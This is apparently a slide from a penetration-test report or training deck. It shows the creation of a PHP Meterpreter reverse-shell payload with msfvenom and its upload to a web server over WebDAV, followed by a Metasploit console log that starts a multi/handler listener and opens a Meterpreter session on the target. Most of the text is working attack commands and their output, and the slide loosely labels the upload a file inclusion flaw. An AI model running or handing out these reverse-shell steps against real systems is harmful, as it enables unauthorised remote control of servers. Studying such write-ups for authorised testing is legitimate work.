 Create the
Custom Payload
▪ To create a reverse shell, we started by
crafting the payload in the Desktop
directory with the following command:
msfvenom -p
php/meterpreter/reverse_tcp
LHOST=192.168.1.8 LPORT=4444 >
reverse_tcp.php
▪ After creating the payload, we
uploaded the file directly to the
corporate network through the WebDav
connection.
▪ This demonstrates the file inclusion
vulnerability, allowing file access directly
to the web server.
msf > msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 > reverse_tcp.php
[*] exec: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 > reverse_tcp.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
msf > exploit
[-] Unknown command: exploit.
msf > run
[-] Unknown command: run.
msf > use
Usage: use module_name
The use command is used to interact with a module of a given name.
msf > use exploit/exploit/handler
[-] Failed to load module: exploit/exploit/handler
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:43944) at 2022-06-11 11:26:13 -0400